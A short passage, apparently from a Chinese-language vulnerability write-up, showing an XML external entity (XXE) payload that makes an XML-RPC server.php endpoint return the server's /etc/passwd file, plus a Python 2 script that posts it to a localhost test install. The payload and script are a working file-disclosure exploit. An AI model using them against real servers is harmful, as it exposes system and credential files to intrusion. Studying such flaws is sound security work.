 <?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo
[<!ELEMENT methodName ANY>
<!ENTITY xxx SYSTEM "file:///etc/passwd">]>
<methodCall>
<methodName>&xxx;</methodName>
</methodCall>
该恶意数据包的目的是读取服务端系统的 “/etc/passwd”文件;
为了测试方便，我写了一个python脚本向server.php发包,代码如下:
#!/usr/bin/env python
import urllib2
req = urllib2.Request(‘http://127.0.0.1/zendtest/server.php’)
post_data = ”’<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE foo [<!ELEMENT methodName
ANY><!ENTITY xxx SYSTEM "file:///etc/passwd">]
><methodCall><methodName>&xxx;</methodName></methodCall>”’
req.add_data(post_data)
response = urllib2.urlopen(req)
print response.read()